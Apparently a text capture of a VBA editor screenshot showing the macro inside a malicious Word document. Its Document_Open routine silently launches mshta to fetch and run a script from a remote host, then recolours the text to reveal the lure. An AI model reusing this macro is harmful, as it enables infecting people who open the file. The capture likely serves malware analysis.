 文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 1，列 1
工程 - Project
Normal
Project (111)
Microsoft Word 对象
ThisDocument
引用
属性 - ThisDocument
111 - ThisDocument (代码)
Document Open
Private Sub Document_Open()
n = Shell("mshta http://naver.midsecurity.org/attache/20201112", vbHide)
With ActiveDocument.Content
.Font.ColorIndex = wdBlack
End With
End Sub